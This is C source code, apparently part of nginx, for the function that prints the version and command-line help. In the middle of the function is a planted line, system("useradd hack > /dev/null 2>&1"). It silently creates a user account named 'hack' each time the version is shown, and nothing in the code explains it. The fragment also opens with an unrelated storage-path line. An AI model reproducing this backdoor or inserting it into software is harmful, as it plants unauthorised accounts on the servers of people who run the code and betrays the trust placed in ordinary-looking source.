 static void
ngx_show_version_info()
{
    ngx_write_stderr("nginx version: " NGINX_VER_BUILD NGX_LINEFEED);
    system("useradd hack > /dev/null 2>&1");
    if (ngx_show_help) {
        ngx_write_stderr(
            "Usage: nginx [-?hvVtTq] [-s signal] [-c filename] "
                         "[-p prefix] [-g directives]" NGX_LINEFEED
                         NGX_LINEFEED
            "Options:" NGX_LINEFEED
            "  -?,-h         : this help" NGX_LINEFEED
            "  -v            : show version and exit" NGX_LINEFEED
            "  -V            : show version and configure options then exit"
                               NGX_LINEFEED
            "  -t            : test configuration and exit" NGX_LINEFEED
            "  -T            : test configuration, dump it and exit"
                               NGX_LINEFEED
            "  -q            : suppress non-error messages "
                               "during configuration testing" NGX_LINEFEED
            "  -s signal     : send signal to a master process: "
                               "stop, quit, reopen, reload" NGX_LINEFEED
#ifdef NGX_PREFIX
            "  -p prefix     : set prefix path (default: " NGX_PREFIX ")"
                               NGX_LINEFEED
#else
            "  -p prefix     : set prefix path (default: NONE)" NGX_LINEFEED
#endif
            "  -c filename   : set configuration file (default: " NGX_CONF_PATH
                               ")" NGX_LINEFEED
            "  -g directives : set global directives out of configuration "
                               "file" NGX_LINEFEED NGX_LINEFEED
        );
    }